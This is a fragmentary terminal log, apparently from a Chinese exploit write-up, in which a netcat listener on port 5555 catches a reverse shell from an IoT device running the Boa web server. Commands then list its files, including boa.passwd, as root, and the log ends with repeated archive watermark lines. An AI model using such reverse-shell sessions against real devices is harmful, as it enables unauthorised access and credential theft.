 @iot-vm:~/ $ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 192.168.75.150 52521 received!
ls
boa.conf
boa.passwd
mime.types
ls -al
drwxr-xr-x 2 root 0 4096 May 16 14:29 .
drwxr-xr-x 5 root 0 4096 May 16 14:29 ..
-rwxr-xr-x 1 root 0 7959 May 16 14:29 boa.conf
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'